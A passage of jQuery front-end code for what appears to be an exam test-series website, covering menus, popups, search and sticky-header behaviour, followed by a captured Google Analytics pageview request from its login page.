  $('#midtrains').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#worldpay').on('click', function() { $(this).parent().find('a').trigger('click'); });
  $('#squarepay').on('click', function() { $(this).parent().find('a').trigger('click'); });

  /* ================================= */
  /*===== Notification Icon =====*/
  /* ================================= */
  $(document).ready(function() {
    $("#notificationLink").on('click', function() {
      $("#notificationContainer").fadeToggle(300);
      $("#notification_count").fadeOut("slow");
      return false;
    });
    //Document Click hiding the popup
    $(document).on('click', function() {
      $("#notificationContainer").hide();
    });
  });

  $(document).ready(function() {
    $("#notificationLinkk").on('click', function() {
      $("#notificationContainerr").fadeToggle(300);
      $("#notification_countt").fadeOut("slow");
      return false;
    });
    //Document Click hiding the popup
    $(document).on('click', function() {
      $("#notificationContainerr").hide();
    });
  });

  /* ========================= */
  /*===== Tooltip =====*/
  /* ========================= */
  $(function() {
    $('[data-toggle="tooltip"]').tooltip();
  });

  /* ========================= */
  /*===== Select 2 =====*/
  /* ========================= */
  $(document).ready(function() {
    $('.js-example-basic-single').select2();
  });

  /* ================================ */
  /*===== Navbar name show/hide=====*/
  /* ================================ */
  // navbar user name show
  $(".dropdown").on('hover', function() {
    $("#name").addClass('name-shown');
  }, function() {
    $("#name").removeClass('name-shown');
  });

  /* ================================ */
  /*===== Read More =====*/
  /* ================================ */
  $('.moreless-button').click(function() {
    $('.moretext').slideToggle();
    if ($('.moreless-button').text() == "Read more") {
      $(this).text("Read less");
    } else {
      $(this).text("Read more");
    }
  });

  /* ================================ */
  /*===== Promo Bar =====*/
  /* ================================ */
  $("#promo-tab").hide();
  $("#close").on("click", function() {
    $("#promo-outer").slideUp();
    $("#promo-tab").hide();
  });
  $("#promo-outer").on("click", function() {
    $("#promo-outer").slideUp();
    $("#promo-tab").hide();
  });
  $("#promo-tab").on("click", function() {
    $(this).slideUp();
    $("#promo-outer").slideDown();
  });

  /* ================================ */
  /*===== Screen Search =====*/
  /* ================================ */
  $(function() {
    $('a[href="#find"]').on('click', function(event) {
      event.preventDefault();
      $('#find').addClass('open');
      $('#find > form > input[type="find"]').focus();
    });
    $('#find, #find button.close').on('click keyup', function(event) {
      if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
        $(this).removeClass('open');
      }
    });
  });

  /* ================================ */
  /*===== Side Humburger =====*/
  /* ================================ */
  $(document).ready(function() {
    var trigger = $('.hamburger'),
      overlay = $('.overlay'),
      isClosed = false;

    trigger.click(function() {
      hamburger_cross();
    });

    function hamburger_cross() {
      if (isClosed == true) {
        overlay.hide();
        trigger.removeClass('is-open');
        trigger.addClass('is-closed');
        isClosed = false;
      } else {
        overlay.show();
        trigger.removeClass('is-closed');
        trigger.addClass('is-open');
        isClosed = true;
      }
    }

    $('[data-toggle="offcanvas"]').click(function() {
      $('#wrapper').toggleClass('toggled');
    });
  });

  /* ================================ */
  /*===== New Search =====*/
  /* ================================ */
  var $search = $('#search'),
    $searchinput = $search.find('input.search-input'),
    $body = $('html,body'),
    openSearch = function() {
      $search.data('open', true).addClass('search-open');
      $searchinput.focus();
      return false;
    },
    closeSearch = function() {
      $search.data('open', false).removeClass('search-open');
    };

  $searchinput.on('click', function(e) {
    e.stopPropagation();
    $search.data('open', true);
  });

  $search.on('click', function(e) {
    e.stopPropagation();
    if (!$search.data('open')) {
      openSearch();
      $body.off('click').on('click', function(e) {
        closeSearch();
      });
    } else {
      if ($searchinput.val() === '') {
        closeSearch();
        return false;
      }
    }
  });

})(jQuery);

$(document).ready(function() {
  if ($('.nav-item').hasClass('nav-item')) {
    document.addEventListener("DOMContentLoaded", function() {
      window.addEventListener('scroll', function() {
        if (window.scrollY > 250) {
          document.getElementById('headerfix').classList.add('fixed-top');
          var navbar_height = document.querySelector('.navbar').offsetHeight;
          document.body.style.paddingTop = navbar_height + 'px';
        } else {
          document.getElementById('headerfix').classList.remove('fixed-top');
          document.body.style.paddingTop = '0';
        }
      });
    });
  }

  $('#tabsscroll').scrollTabs();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1590798695&t=pageview&_s=1&dl=https%3A%2F%2Fexampay.in%2Flogin&ul=en-us%40posix&dt=Login%20%7C%20Acquire%20Excellence%20with%20Our%20Exam%20Test%20Series%C2%A0Platform&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1374502925&gjid=2119235042&cid=1682786191.1764966724&tid=UA-252697740-1&_gid=156356259.1764966724&_r=1&_slc=1&gtm=45He5c31n815XGSV3Sv899285629za200zd899285629&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115616985~115938465~115938469~116184927~116184929~116217636~116217638~116427946~116474637&z=720082605
body_size: -449
content:
2,cG-76HHL5JHVS